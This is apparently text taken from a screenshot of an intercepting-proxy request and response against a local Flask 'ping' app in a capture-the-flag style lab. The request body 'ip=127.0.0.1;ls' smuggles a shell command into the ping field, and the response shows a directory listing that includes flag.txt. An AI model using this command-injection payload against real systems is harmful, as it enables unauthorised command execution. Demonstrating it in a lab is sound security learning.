 Request
Pretty Raw Hex
\n
1 POST /ping HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://127.0.0.1:5000
10 Connection: close
11 Referer: http://127.0.0.1:5000/
12 Cookie: _ga_699NE13B0K=GS1.1.1713010267.1.1.1713012367.0.0.0; _ga=GA1.1.1294117714.1713010267
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: sa
17 me-origin
18 Sec-Fetch-User: ?1
19
20 ip=127.0.0.1;ls
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.8 Python/3.11.8
3 Date: Sat, 15 Jun 2024 21:27:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 461
6 Connection: close
7
8 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
9 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
10 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.031 ms
11 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
12 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.055 ms
13
14 --- 127.0.0.1 ping statistics ---
15 4 packets transmitted, 4 received, 0% packet loss, time 3060ms
16 rtt min/avg/max/mdev = 0.015/0.038/0.055/0.016 ms
17 1
18 flag.txt
19 RCE.md
20 RCE.py
21 </pre>